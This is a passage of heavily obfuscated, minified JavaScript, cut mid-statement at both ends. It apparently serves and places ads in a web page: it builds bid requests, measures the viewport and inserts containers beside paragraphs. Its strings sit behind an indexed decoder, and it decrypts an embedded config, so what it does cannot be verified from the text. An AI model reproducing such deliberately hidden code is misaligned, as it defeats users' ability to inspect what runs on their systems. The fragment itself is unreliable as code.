"GLQS")](d[f(2850,"S%Ha")],d[f(8176,"ENVv")]))k=e[f(7641,")PtE")](M,Y[f(1119,"lG%b")+f(1564,"F[[1")][f(8682,"dtI]")+f(6512,"LmkO")+"te"](f(3803,"I^eM")+f(7435,"ENVv")+f(3883,"]mk2")+f(2181,"dtI]")+"e")),A&&(l=J[f(323,"yO4E")+f(5232,"iNB!")][0],Oa.j=S,e[f(3430,"LmkO")](K,ha)&&e[f(5726,"lG%b")](ta,k,ka,ua[f(3290,"rdAs")],l?l[f(6677,"!OnZ")]:0,5,0));else{if(a.m>2)a.B=a.B||J[f(3280,"fj5R")];else if(d[f(3149,"ACF$")](a.m,1)&&a.P[f(7594,"YYlu")+"h"]&&!a.B)try{if(d[f(4101,"i4uk")](d[f(1312,"4QIt")],d[f(5366,
"F\x26Ht")])){var k=1E6,m,p=J[f(3577,"lG%b")+f(820,"4QIt")+f(5608,"%8rK")+"l"](a.P);if(d[f(4915,"xfBc")](p[f(5225,"\x26fdH")+"h"],0))for(m=0;d[f(3023,"!OnZ")](m,p[f(2581,"BMGV")+"h"]);m++){var l=p[m][f(3790,"m)J9")+f(4865,"ENVv")+f(805,"fj5R")+f(7379,"76Qc")+"t"]()[f(1250,"%8rK")];l<k&&(k=l,a.B=p[m],yc++)}}else k&&(U+=p*2,e[f(7225,"K0t7")](N,M*20)&&(Y=0),A=1)}catch(n){d[f(4396,"76Qc")](A,a,d[f(3638,"m)J9")](d[f(5349,"i4uk")],a.P),n)}a.B&&(d[f(5305,"q@#$")](c,U)&&(h=a.B[f(8015,"!OnZ")+f(4460,"6QY]")+
f(5557,"(j$@")+f(2716,"78i(")+"t"]()[f(4979,"S%Ha")]+(V[f(6284,"xWkv")+"lY"]||0)),!U||d[f(6315,"GLQS")](h,U))&&(qa[f(8390,"LmkO")](a),g&&setTimeout(cb,1))}}}function Eb(a,c){var g=b,f={KVRYp:d[g(844,"K0t7")],odrnK:function(h,k){return d[g(4131,"F[[1")](h,k)},GCNig:function(h){return h()},OEFVQ:function(h,k,m,p,l,n,u){return d[g(4837,"mZw!")](h,k,m,p,l,n,u)},WkeKb:function(h,k,m){return d[g(5669,"(j$@")](h,k,m)},TnKwz:function(h,k,m){return d[g(6605,"\x26fdH")](h,k,m)}};if(d[g(559,"C1Ic")](d[g(4794,
"6QY]")],d[g(471,"8WwI")]))try{d[g(3964,"dtI]")](c,$b)&&(ac&&d[g(816,"(j$@")](clearTimeout,ac),ac=setTimeout(function(){da=1;d[g(8794,"iNB!")](ia)},1E3))}catch(h){d[g(822,"6QY]")](A,0,d[g(4241,"6QY]")],h)}else if(!P.eb){ka.eb=1;var e=function(){if(e[g(8185,"xfBc")+g(3404,"fG7T")+g(6579,"4QIt")]&&Na[g(6823,"rdAs")+g(2292,"xfBc")+g(3113,"6QY]")][g(3684,"iNB!")+g(4029,"fG7T")]){var h=Ea[g(4557,"!OnZ")+g(2501,"8@Lg")+g(2102,"LmkO")][g(7516,"rF2S")+g(1387,"9fHx")][g(948,"fJUs")+g(8041,"iNB!")+g(152,"76R7")](f[g(4700,
"6QY]")]);h&&!h[g(4620,"F[[1")+g(8466,"!OnZ")+g(5108,"]mk2")+"nt"]&&(h=Ca[g(1443,"RIqz")+g(3930,"y%Xg")+g(6428,"K0t7")](g(5567,"78i(")),h.id=f[g(5405,"9fHx")](g(7491,"rF2S"),f[g(2240,"F[[1")](Fa)),ba[g(6994,"76Qc")+g(7854,"fG7T")+g(4208,"(j$@")][g(4895,"YYlu")+g(7639,"i4uk")+"re"](h,aa),wa[g(6912,"sImW")+g(7145,"Q#rC")+g(3434,"76Qc")][g(1304,"!OnZ")+g(4819,"yO4E")+"d"](Ka),f[g(4565,"dtI]")](La,0,h,h[g(2121,"rF2S")],0,4,0))}else f[g(893,"]mk2")](pa,e,2E3)};f[g(6144,"lG%b")](c,e,6E3)}}function Ra(a,
c,g,f){var e=b;return d[e(7507,"lG%b")](a,g)?c>=g:d[e(540,"YYlu")](f,a)}function Fb(){var a=b,c={ZIyLL:function(G,I){return d[a0F(4682,"LmkO")](G,I)},XmwQL:function(G,I){return G*I},dWvYe:function(G,I){return d[a0F(1665,"rdAs")](G,I)},uTzLU:d[a(2029,"GLQS")],NSICq:d[a(297,"OrpY")],XdISd:function(G,I){return G||I},oVPfj:d[a(1560,"S%Ha")],hwsuI:d[a(3389,"76Qc")],qdVlx:a(4547,"4QIt")+a(1039,"GLQS"),rqart:d[a(1837,"mZw!")],ycJbE:function(G,I){return G(I)}};if(d[a(794,"78i(")](d[a(356,"\x26fdH")],d[a(1865,
"xWkv")]))k.i[a(5441,"m)J9")+"e"]=U[a(4359,"Q#rC")+"s"]!=200?0:c[a(8434,"(j$@")](p[a(7583,"y%Xg")+a(2994,"F[[1")][a(1764,"ACF$")+a(1645,"YYlu")](0,1),"{")?N[a(5982,"lG%b")](M[a(2802,"fj5R")+a(1131,"U^#Q")])[a(4686,"F\x26Ht")+"e"]:Y[a(6405,"8@Lg")+a(8147,"lG%b")],A.i[a(5554,"ENVv")+a(6902,"ENVv")+a(135,"5h(z")]=0;else{var g,f,e,h=Ac;try{if(d[a(4542,"I^eM")](d[a(4691,"ENVv")],d[a(7006,"(j$@")]))for(Ac=[],f=0;d[a(8473,"fJUs")](f,h[a(8121,")@4g")+"h"]);f++)if(d[a(2352,"xWkv")]!==d[a(2323,"8WwI")]){var k=
h[f],m=k[a(8173,"GLQS")+a(8073,"S%Ha")],p=k[a(3620,"i4uk")],l=J[a(1101,"fj5R")+a(2775,"fj5R")+a(6973,"m)J9")+"l"](m);for(e=0;l&&e<l[a(5625,"5h(z")+"h"];e++)if(d[a(3447,"%8rK")](d[a(5701,")PtE")],d[a(4309,"fJUs")])){var n=l[e];if(!n.cb){n.cb=1;var u=d[a(341,"\x26fdH")](aa,n[a(1582,"RIqz")+a(5925,"m)J9")],d[a(2322,"rdAs")],"\n"),v;if(!(v=d[a(3081,"!OnZ")](u[a(3466,"OrpY")+"Of"]("\x3c"),-1)||k[a(7017,"S%Ha")]))a:{var t=void 0,w=n,z=k[a(2094,"fJUs")+"e"];if(z){var D=w[a(8830,"6QY]")+a(780,"F[[1")];for(t=
0;d[a(3662,"xWkv")](t,D[a(1455,"mZw!")+"h"]);t++)if(!z[D[t][a(6380,"C1Ic")+"me"]]){A(0,d[a(3087,"sImW")](d[a(5088,"]mk2")],D[t][a(7762,"6QY]")+"me"]));v=0;break a}v=1}else v=0}if(v){if(a(6907,"GLQS")===d[a(374,"8@Lg")])return d[a(8196,"U^#Q")](c[a(4209,"GLQS")](r[a(680,"6QY]")+"m"](),c[a(7480,"LmkO")](u,1E6)));A(0,d[a(4552,"8@Lg")],0);n[a(1213,"!OnZ")+a(8242,"i4uk")]=d[a(8249,")@4g")](aa,u,"\n",d[a(4455,"F[[1")]);var q=n[a(3268,"(j$@")+a(780,"F[[1")];for(g=0;d[a(6236,"F\x26Ht")](g,q[a(8410,"76Qc")+
"h"]);g++){var r=q[g];d[a(4715,"4QIt")](r[a(3169,"5h(z")+"me"],"P")&&(r.id||(r.id=a(3058,"F\x26Ht")+a(8907,"ACF$")+a(8138,"ACF$")+a(8658,"y%Xg")+ba(1E9)),p&&(r[a(8832,"8@Lg")][a(7697,"U^#Q")+"xt"]=p),pa[a(6350,"yO4E")](d[a(4278,"iNB!")]("#",r.id)),cc&&cc[a(5414,"fG7T")](d[a(627,"fG7T")]("#",r.id)))}}else d[a(2336,"9fHx")](A,0,d[a(5718,")PtE")],0)}}else{var y=(a(5395,"xfBc")+a(7972,"lG%b")+a(2763,"fj5R"))[a(4497,"lG%b")]("|");for(w=0;;){switch(y[w++]){case "0":q&&c[a(6285,"ACF$")][a(8260,"76R7")+"Of"](aa[a(2757,
"\x26fdH")])&&(fa=f[a(139,"fj5R")+"e"]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},na[a(435,"fj5R")+a(7664,"\x26fdH")+"l"]=c[a(5545,"lG%b")]);continue;case "1":t.J={code:ia.g,mediaTypes:ea,bids:e};continue;case "2":c[a(4555,"LmkO")](ua,D)&&(sa[a(7942,"YYlu")]={context:oa||qa.i[a(3124,"xWkv")+a(7941,"fG7T")+a(3695,"rdAs")]||S.i[a(2423,"S%Ha")+"e"]||Ha.i[a(3961,"C1Ic")]?
c[a(1437,"fJUs")]:c[a(6010,"!OnZ")],playerSize:[ma[0]],mimes:[c[a(4803,"YYlu")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[c[a(6468,"RIqz")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "3":X[a(8433,"K0t7")](L.J);continue;case "4":ha&&(ta[a(6517,"6QY]")+"r"]={sizes:ka});continue;case "5":da[a(5297,"9fHx")](m);continue;case "6":v[a(1091,"F[[1")](pa.g);continue}break}}}else c[a(6455,"q@#$")](Q,d);else if(U[a(653,"dtI]")](p),
N[a(6441,"ENVv")]||M[a(3510,"m)J9")+a(7198,"iNB!")])Y[a(3307,"I^eM")](A[a(903,"dtI]")]||P[a(4664,"5h(z")+a(3313,"4QIt")]),h[a(7513,"S%Ha")]()}catch(G){d[a(2975,"5h(z")](A,0,a(4668,"S%Ha"),G)}}}function qb(a){var c=b,g={QEuwU:function(v,t){return d[a0F(4365,")PtE")](v,t)}};if(d[c(6141,"lG%b")]!==d[c(7243,"ACF$")])a=U[p][c(4200,"8@Lg")+c(3719,"fG7T")+c(3777,"iNB!")+c(3032,"U^#Q")+"t"]()[c(7584,"C1Ic")],g[c(1003,"C1Ic")](a,N)&&(M=a,Y.B=A[P],h++);else{var f,e,h,k,m,p,l,n,u=a[c(5258,"U^#Q")]();Jb&&d[c(4148,
"OrpY")](setTimeout,function(){for(p=0;d[c(4760,"]mk2")](p,u[c(7545,"F\x26Ht")+"h"]);p++)if(n=u[p],Jb&&d[c(3341,"9fHx")](n.S,299)&&d[c(5580,"i4uk")](n[c(1434,"y%Xg")],1*fa)&&d[c(154,"iNB!")](n.S,d[c(4151,"U^#Q")](Sb,2)))for(l=0;d[c(5403,"m)J9")](l,oa[c(8603,"ENVv")+"h"]);l++)if((h=oa[l])&&h[0].oa&&h[6]){f=d[c(7296,"U^#Q")](ba,1E9);h=d[c(6993,"y%Xg")]+f;k=n.S;m=Math[c(2876,"LmkO")](d[c(7970,"BMGV")](k*3,4),300);e=Ba(h,h,"",k,m,6,3,[],[]);e.U=1;e.Ea=1;e.g=h;d[c(7066,"4QIt")](ib,e,h[6],h[7],0)&&(e.B=
n[c(3751,"K0t7")+"nt"],e.Z=e.K=Jb=0,e.V=e.aa=1,d[c(6292,"K0t7")](Qa,e),A(e,d[c(2808,"K0t7")](d[c(619,"8WwI")](d[c(2529,"F[[1")](d[c(6282,"i4uk")](c(4453,"(j$@"),n[c(7326,"(j$@")]),d[c(4136,"I^eM")]),k)+" ",e.u)),ka(e,0,1));break}},3E3)}}function eb(a,c,g,f){var e=b;for(g=a[e(710,"U^#Q")+"h"];g;)c=Math[e(1129,"xWkv")+"m"]()*d[e(7064,"fj5R")](--g,1)|0,f=a[g],a[g]=a[c],a[c]=f}function fb(){var a=b,c={YxHQP:function(C,x,B,O,ra,W,Z,T){return d[a0F(5103,"rF2S")](C,x,B,O,ra,W,Z,T)},HsgbC:function(C,x){return d[a0F(909,
"fj5R")](C,x)},rjmFD:d[a(3347,"rdAs")],jogsW:function(C,x){return C>x},SVEHz:function(C,x){return d[a(2128,"RIqz")](C,x)},kHDkG:function(C,x){return d[a(6769,"636q")](C,x)},PqdtQ:function(C,x,B){return d[a(4591,"C1Ic")](C,x,B)},xvyPF:function(C,x){return C>=x},RYIef:function(C,x){return d[a(7395,")PtE")](C,x)}};if(d[a(4795,"q@#$")](d[a(4044,"YYlu")],d[a(6684,"fJUs")])){var g=xa,f=c[a(3800,"F\x26Ht")](F,va[J],g,S,K,ha,ta,ka),e=c[a(128,"xWkv")](ua,f[c[a(8550,"636q")](sa,1)],oa,qa,S,Ha,ma,e);g[a(8601,
"76R7")+a(7960,"fJUs")+"te"](f,e)}else{g=[];f=0;var h=[],k=[],m=[],p=[];Fb();for(e=0;d[a(7726,"K0t7")](e,ea[a(1150,"4QIt")+"h"]);e++){var l=ea[e];l.H&&(l.m==2?k[a(1014,"76Qc")](l):l.gb&&m[a(8783,"636q")](l))}k[a(6502,"fG7T")+"h"]||(k=m);d[a(2379,"RIqz")](eb,k,e,E,n);m=[];if((k[a(790,"%8rK")+"h"]||Jb)&&pa){var n=Array[a(7106,"fj5R")+a(1323,"76R7")][a(4485,"i4uk")][a(8218,"fJUs")](J[a(3577,"lG%b")+a(6072,"Q#rC")+a(8323,"!OnZ")+"l"](d[a(4382,"rF2S")][a(2613,"OrpY")](" ")));try{p=(p=[d[a(1857,"I^eM")],
d[a(1942,"rdAs")]],Array[a(1066,"GLQS")+a(3658,"K0t7")][a(6708,"Q#rC")][a(4940,"fG7T")](J[a(279,"!OnZ")+a(7278,"LmkO")+a(915,"BMGV")+"l"](p)))}catch(C){if(d[a(2837,"m)J9")](d[a(1831,"xWkv")],d[a(3332,"fJUs")])){e=d[a(6427,"K0t7")][a(810,"xWkv")]("|");for(var u=0;;){switch(e[u++]){case "0":if(p)for(v in N)t[v]=M[v],t.L=1;continue;case "1":if(Y)for(v in A)t[v]=P[v],t.L=1;continue;case "2":if(v)for(v in n)t[v]=g[v],t.L=1;continue;case "3":return t;case "4":var v,t={L:0,ob:0};continue}break}}else d[a(7216,
"6QY]")](A,0,a(1539,"xWkv"),C)}for(e=0;e<n[a(6188,"fJUs")+"h"];e++)if(l=n[e],p[a(4949,"8@Lg")+"Of"](l)<0)if(d[a(1395,"m)J9")](d[a(2833,"76R7")],d[a(5658,"sImW")]))for(u=c[a(452,"q@#$")][a(5665,"rdAs")]("|"),v=0;;){switch(u[v++]){case "0":t=0;var w,z="",D=["",a(8464,"K0t7")+"id","p",a(7455,"6QY]"),""];continue;case "1":var q=r[a(5685,"I^eM")+"Of"]("?");continue;case "2":D=U[a(4665,"8WwI")]("#")[0];continue;case "3":return A;case "4":if(c[a(1782,"xWkv")](q,0)){var r=P[a(8272,"76Qc")]("?")[1][a(1920,
"rF2S")]("\x26");for(w=0;w<r[a(2581,"BMGV")+"h"];w++){var y=r[w],G=y[a(4142,"y%Xg")+"Of"]("\x3d");G=c[a(7647,"!OnZ")](G,0)?y[a(3889,"4QIt")+a(6536,"rdAs")](0,G):y;D[a(3534,"F\x26Ht")+"Of"](G)>=0&&(z+=(t++?"\x26":"")+y)}z=c[a(6821,"76Qc")](G[a(1764,"ACF$")+a(5466,"K0t7")](0,q),z[a(6502,"fG7T")+"h"]?"?"+z:"")}continue}break}else{var I=l[a(1142,"LmkO")+a(4057,"xWkv")+a(5629,"K0t7")+a(4744,"LmkO")+"t"]();d[a(8181,"(j$@")](I[a(1250,"%8rK")],null)&&d[a(3337,"y%Xg")](d[a(2626,"\x26fdH")](I[a(1208,"OrpY")+
"m"],I[a(1250,"%8rK")]),fa)&&d[a(7024,"rdAs")](I[a(3931,"F[[1")+"m"],I[a(1502,"sImW")])&&m[a(3795,"76R7")]({top:I[a(7851,"F\x26Ht")],bottom:I[a(2394,"i4uk")+"m"],id:l.id})}m[a(6437,"sImW")](function(C,x){if(d[a(5959,"6QY]")](a(5754,"!OnZ"),a(3057,"K0t7")))return d[a(2903,"(j$@")](C[a(5074,"6QY]")],x[a(4344,"rdAs")])?1:d[a(7436,"(j$@")](x[a(8787,"dtI]")],C[a(7851,"F\x26Ht")])?-1:0;C=U[a(6294,"8WwI")+a(5641,"636q")+"t"]||1;p.Qa&&c[a(5989,"636q")](C,0)&&(c[a(4034,"BMGV")](N,M,Y),A.Qa=0,P(k,0,1))});for(e=
0;d[a(6137,"(j$@")](e,pa[a(4869,"78i(")+"h"]);e++)if(d[a(4298,"LmkO")](d[a(5130,"m)J9")],a(8290,"636q"))){try{var H=J[a(8166,"78i(")+a(8838,"C1Ic")+a(5361,"xWkv")+"l"](pa[e])}catch(C){if(d[a(1698,"8@Lg")](a(2206,"dtI]"),d[a(6909,"rF2S")])){m.Z=1;try{d[a(6147,"fG7T")](P,k,n,g,0)}catch(x){d[a(2901,"q@#$")](F,va,a(426,"xfBc"),x)}}else pc[a(7847,"636q")+"Of"](pa[e])<0&&pc[a(5346,"S%Ha")](pa[e]),H=[]}if(H&&H[a(4569,"xfBc")+"h"])for(l=0;l<H[a(6502,"fG7T")+"h"];l++){n=H[l];try{var E=n[a(2703,"9fHx")+a(6325,
"mZw!")+a(6281,"mZw!")][a(3384,"i4uk")+a(5795,"636q")+"te"](d[a(7116,"]mk2")])}catch(C){E=0}if(!E&&d[a(943,"dtI]")](h[a(3598,"LmkO")+"Of"](n),-1))if(d[a(1040,"RIqz")]!==d[a(7302,"ACF$")])for(u=d[a(7209,"!OnZ")][a(5665,"rdAs")]("|"),v=0;;){switch(u[v++]){case "0":I=n[a(545,"9fHx")+a(5805,"!OnZ")+a(8622,"!OnZ")+a(2260,"\x26fdH")+"t"]();continue;case "1":n.S=F;continue;case "2":I[a(3931,"F[[1")+"m"]&&g[a(6376,")@4g")]({top:I[a(5450,"76Qc")],bottom:I[a(6374,"76Qc")+"m"],ia:pa[e],S:F,element:n});continue;
case "3":for(p=n;d[a(4941,"76Qc")](!F,p);)F=p[a(705,"I^eM")+a(388,"8@Lg")+"h"],p=p[a(2778,"q@#$")+a(4156,"rdAs")];continue;case "4":h[a(2167,"ENVv")](n);continue;case "5":var F=n[a(1195,"OrpY")+a(2225,"dtI]")+"h"];continue}break}else z=d[a(2039,"ENVv")+a(919,"mZw!")+a(2664,"fG7T")+"l"](A[I])}}else D={CkKmH:function(C,x){return d[a(3711,"76R7")](C,x)},ncdyB:function(C,x){return C==x},FrpDa:d[a(2806,"fj5R")]},m[a(5445,"78i(")+a(7585,"GLQS")+"s"]&&U[a(7263,"%8rK")+a(4012,"]mk2")+"s"][a(7196,"C1Ic")]({name:d[a(2543,
"ACF$")]})[a(795,"sImW")](function(C){var x={YZxkb:function(B,O){return D[a0F(1875,"fG7T")](B,O)}};D[a(1329,"]mk2")](C[a(1746,"(j$@")],D[a(4219,"i4uk")])&&P[a(1490,"LmkO")+a(2515,"m)J9")+"n"][a(5012,"K0t7")+a(4058,"RIqz")+a(6628,"%8rK")+a(4289,"!OnZ")](function(B){C=B[a(6136,"iNB!")+"s"];F=x[a(1081,"rF2S")](va[a(646,")@4g")+a(5339,"4QIt")],"x")+J[a(3405,"I^eM")+a(5672,"LmkO")]})});g[a(841,"F\x26Ht")](function(C,x){return d[a(7108,"(j$@")](C[a(1250,"%8rK")],x[a(3412,"q@#$")])?1:x[a(1647,"8@Lg")]>C[a(7367,
"!OnZ")]?-1:0});for(d[a(2584,"%8rK")](qb,g);g[a(6673,"rdAs")+"h"];){n=g[a(1974,"]mk2")]();for(e=0;n&&e<m[a(8603,"ENVv")+"h"];e++)if(n[a(3208,"78i(")+a(6592,"sImW")]||d[a(5677,"78i(")](Ra,d[a(620,"8@Lg")](n[a(4469,"]mk2")],Lb),d[a(5675,"9fHx")](n[a(2316,"K0t7")],Lb),m[e][a(4713,"ENVv")],m[e][a(4024,"LmkO")+"m"]))n=0;n&&(n.j=n[a(319,"rdAs")+"nt"],d[a(6738,"fG7T")](Ia,n)||(n[a(2623,"76R7")+a(541,"y%Xg")]=1,n=0));for(e=0;n&&d[a(5954,"78i(")](e,k[a(7743,"lG%b")+"h"]);e++)if(d[a(8662,"76Qc")]===d[a(5451,
"fJUs")]){l=k[e];for(h=E=0;!E&&h<2;h++)for(I=0;!E&&d[a(8399,"mZw!")](I,rc[a(5628,"!OnZ")+"h"]);I++)H=rc[I],d[a(7667,"ACF$")](d[a(2287,")@4g")](H[6],fa),n[a(307,"BMGV")]+(V[a(6287,"rF2S")+a(973,"F\x26Ht")+"t"]||0))&&d[a(8427,"636q")](H[3],0)&&(!h||d[a(8128,"5h(z")](h,!E))&&d[a(4237,"I^eM")](H[0],n.S)&&(Q&&H[4]||!Q&&H[5])&&(E=H,E[3]--);E||(n=0);n&&d[a(447,"U^#Q")](n.S,E[0])&&(l.B=n[a(228,"U^#Q")+"nt"],l.ia=n.ia,l.C=[[E[0],E[1]]],l.O=l.C,l.l=E[0],l.o=E[1],d[a(2562,"iNB!")](Qa,l),l.F&&(m[a(3145,"ENVv")+
"e"](0,0,{top:n[a(7584,"C1Ic")],bottom:n[a(8908,"8@Lg")+"m"]}),Kb+=0,Lb=fa*Kb,l.m=1,k[a(5062,"i4uk")+"e"](e,1),e=k[a(3796,"ACF$")+"h"],f++))}else{q=A[a(5601,"9fHx")]("?")[1][a(5169,"y%Xg")]("\x26");for(P=0;k<q[a(1448,"8@Lg")+"h"];y++)r=q[ha],y=r[a(5549,"U^#Q")+"Of"]("\x3d"),y=c[a(8883,"xWkv")](y,0)?r[a(7059,"76R7")+a(3179,"8@Lg")](0,y):r,c[a(4232,"Q#rC")](ta[a(2727,"fj5R")+"Of"](y),0)&&(ka+=c[a(8230,"5h(z")](ua++?"\x26":"",r));va=c[a(2999,"YYlu")](J[a(8461,"6QY]")+a(1067,"OrpY")](0,Oa),S[a(7743,"lG%b")+
"h"]?c[a(8647,"fJUs")]("?",K):"")}}}f&&d[a(4204,"6QY]")](gb)}}function gb(){var a=b,c={LwZJp:d[a(4100,"i4uk")],rVVsZ:function(h,k){return d[a(2639,"ACF$")](h,k)},AHYye:function(h,k){return h<k},cgfgC:function(h,k){return h+k},JxjUU:function(h,k,m,p){return d[a(3077,"76Qc")](h,k,m,p)}};if(d[a(2551,"78i(")](a(1762,"5h(z"),d[a(4886,")@4g")])){var g;if(typeof g!==c[a(8353,"lG%b")]||c[a(7337,"9fHx")](la,null))return e;for(g=0;c[a(6058,"5h(z")](g,X[a(5114,"C1Ic")+"h"]);g++){e=c[a(1796,"fj5R")]("",g);var f=
Xa&&!g;e in sa&&(oa[qa[g]]=f?S[Ha[g]]:c[a(1324,"fJUs")](ma,mb,aa[g],0),delete fa[e])}return ua}for(var e=0;e<ea[a(8121,")@4g")+"h"];e++)d[a(1228,"ACF$")](ka,ea[e],1,0);cb()}function rb(){var a=b;d[a(4391,"i4uk")](d[a(8336,"rF2S")],d[a(7223,"636q")])?da=1:(L=d[a(7283,"fG7T")](N,M[a(8312,"dtI]")+a(3990,"ENVv")][a(4377,"xWkv")]),Y!=A&&(P=Ta,d[a(7606,"yO4E")](la,0,d[a(583,"!OnZ")]),za=1))}function ia(){var a=b,c={HXeML:function(f,e,h,k,m){return d[a0F(454,"y%Xg")](f,e,h,k,m)},zKRmg:function(f,e){return f>
e},rvSKo:function(f,e){return d[a0F(7285,"S%Ha")](f,e)},EOurW:function(f){return d[a0F(6022,")PtE")](f)}};kb=new Date;if(da&&!ha[a(711,")@4g")+"le"]&&J[a(4314,"!OnZ")])try{if(d[a(4392,"mZw!")]!==d[a(8529,"I^eM")])c[a(8713,"q@#$")](ja,R,P,U,L);else if(da=0,bc||Va(),bc&&(ma||(Sb=window[a(7253,"4QIt")+a(1408,"fj5R")]||document[a(3383,"YYlu")][a(3094,"5h(z")+a(4783,"]mk2")+"h"],fa=window[a(6016,"K0t7")+a(5561,"K0t7")+"t"]||document[a(1573,")PtE")][a(1757,"LmkO")+a(4019,"8@Lg")+"ht"],Kb=Q?.78:.9,Lb=fa*
Kb,d[a(735,"8WwI")](d[a(1551,"U^#Q")][a(7430,"F[[1")+"Of"](J[a(7567,"q@#$")+a(3012,"F\x26Ht")]),-1)&&(ma=1,d[a(5243,"F\x26Ht")](ub),kb=J[a(2011,"76Qc")+a(4242,"78i(")+a(5756,"F\x26Ht")](d[a(1798,"YYlu")]),kb[a(3121,")PtE")]=d[a(3255,"OrpY")],kb[a(1932,"xfBc")+a(860,"fJUs")+"d"](J[a(2011,"76Qc")+a(4798,"RIqz")+a(6006,"LmkO")](d[a(1584,"76R7")])),(J[a(3893,"i4uk")]||J[a(6119,"i4uk")+a(2133,"8WwI")+a(6547,"RIqz")+a(2118,"(j$@")](a(5844,"OrpY"))[0])[a(6403,"dtI]")+a(4952,"F\x26Ht")+"d"](kb))),ma!=1||
d[a(8754,"Q#rC")]!=J[a(5341,"9fHx")+a(636,"mZw!")]&&!zc||(ma=2,$b=new ResizeObserver(Eb),$b[a(3677,"y%Xg")+"ve"](J[a(7774,"OrpY")]),U<0&&(U=fa,d[a(6666,"8@Lg")](setInterval,function(){U&&(U+=fa*2,c[a(3226,"4QIt")](U,c[a(693,"K0t7")](fa,20))&&(U=0),da=1)},2E3))),d[a(1376,"\x26fdH")](ma,2)))if(d[a(8067,"F[[1")](a(4677,"fG7T"),d[a(4288,"S%Ha")])){d[a(5162,"mZw!")](gb);for(var g=0;d[a(8544,"BMGV")](g,5);g++)setTimeout(ab,d[a(4062,"i4uk")](d[a(3287,"(j$@")](g,4E3),1));fb()}else Q=1,c[a(4187,"m)J9")](d)}catch(f){d[a(1563,
"%8rK")](A,0,d[a(7357,"9fHx")],f)}}function Va(){var a=b,c={mJdbC:function(r,y){return d[a0F(8570,"Q#rC")](r,y)},PHZhl:function(r,y){return d[a0F(6557,"ACF$")](r,y)},AexUA:function(r,y){return r*y},dSeWc:function(r,y){return r>y},JhHmY:function(r,y){return d[a0F(4512,"F[[1")](r,y)}};if(d[a(5773,"9fHx")](d[a(5532,"sImW")],d[a(6248,"8WwI")])){var g=V[a(5843,"yO4E")+a(363,"\x26fdH")+a(1005,"9fHx")+"ig"],f,e=[],h=[],k=0,m=0;g&&d[a(3360,"\x26fdH")](g[a(6095,"9fHx")+a(1067,"OrpY")](0,7),d[a(2658,"Q#rC")])&&
(g=g[a(8468,"GLQS")]('"')[1]);if(g&&g[a(2906,"GLQS")+"h"])try{V[a(5158,"8@Lg")+a(940,"BMGV")+a(3192,"Q#rC")+"ig"]=0;var p=101790;d[a(3446,"6QY]")](p,0)&&(p+=2147483646);for(f=0;f<g[a(2745,"fj5R")+"h"];f+=2)p=d[a(8078,"YYlu")](p*16807,2147483647),e[a(8089,"F\x26Ht")](d[a(5637,"xfBc")](d[a(6098,")@4g")](parseInt,g[a(219,")@4g")+"r"](f,2),16),d[a(2374,"\x26fdH")](parseInt,d[a(5823,"8WwI")](p/2147483647,256),10)));for(g=e;d[a(6986,"636q")](k,g[a(710,"U^#Q")+"h"]);)if(d[a(1396,"\x26fdH")](a(2187,"F[[1"),
d[a(5664,"F[[1")])){f=1E6;var l,n=A[a(8022,"rF2S")+a(2117,"S%Ha")+a(3351,"fJUs")+"l"](q.P);if(n[a(3796,"ACF$")+"h"]>0)for(l=0;c[a(4471,"fG7T")](l,n[a(3026,"RIqz")+"h"]);l++){var u=n[l][a(4896,"ENVv")+a(4460,"6QY]")+a(7321,"rdAs")+a(7489,"fj5R")+"t"]()[a(2080,"YYlu")];c[a(2667,"iNB!")](u,f)&&(f=u,U.B=n[l],n++)}}else{var v=g[k++];if(v<128)h[m++]=String[a(7347,"8WwI")+a(2657,"OrpY")+"de"](v);else if(v>191&&d[a(6090,"fG7T")](v,224))if(d[a(7078,"sImW")](d[a(5791,"K0t7")],a(2724,"ACF$"))){var t=g[k++];
h[m++]=String[a(6267,"y%Xg")+a(7998,"ENVv")+"de"](d[a(3126,"rF2S")](d[a(2385,"RIqz")](d[a(385,"4QIt")](v,31),6),d[a(8369,"iNB!")](t,63)))}else{if(Ea=0,Ca||Fa(),ba&&(aa||(wa=Ka[a(1690,"ENVv")+a(8736,"LmkO")]||La[a(8678,"\x26fdH")][a(5891,"!OnZ")+a(4783,"]mk2")+"h"],Ua=Ga[a(2386,"Q#rC")+a(666,"78i(")+"t"]||Ma[a(1509,"y%Xg")][a(6053,"9fHx")+a(1731,"m)J9")+"ht"],Ba=Ia?.78:.9,Za=$a*ab,(a(7515,"xWkv")+a(7597,"]mk2")+a(3899,"5h(z")+a(762,"5h(z"))[a(3051,"xWkv")+"Of"](hb[a(3330,"OrpY")+a(3789,"76Qc")])>-1&&
(xa=1,d[a(5689,"y%Xg")](Ya),Qa=bb[a(3780,"yO4E")+a(7814,"mZw!")+a(1387,"9fHx")](d[a(5052,"y%Xg")]),M[a(6989,"9fHx")]=d[a(2069,"78i(")],Wa[a(1062,"fJUs")+a(2400,"q@#$")+"d"](ub[a(7387,"xfBc")+a(7950,"GLQS")+a(8694,"8@Lg")](a(5107,"8WwI")+a(8341,"Q#rC")+a(3465,"mZw!")+a(697,"YYlu")+a(3952,"78i(")+a(6420,"rF2S")+a(1886,"ENVv")+a(4280,"76R7")+a(3114,"YYlu")+a(8076,"BMGV")+a(1163,"q@#$")+a(1417,"C1Ic")+a(1089,"76Qc")+a(473,"sImW")+a(1960,"dtI]")+a(1883,"636q")+a(7805,"8WwI")+a(4539,"!OnZ")+a(6168,"y%Xg")+
